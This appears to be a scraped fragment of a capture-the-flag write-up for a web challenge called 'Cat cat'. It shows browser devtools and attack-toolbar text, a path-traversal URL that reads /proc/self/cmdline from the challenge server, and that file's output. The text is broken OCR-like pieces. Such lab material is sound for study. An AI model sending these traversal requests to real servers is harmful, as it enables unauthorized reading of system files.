 b'python\x00app.py\x00'
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://61.147.171.105:56039/info?file=../../../../../proc/self/cmdline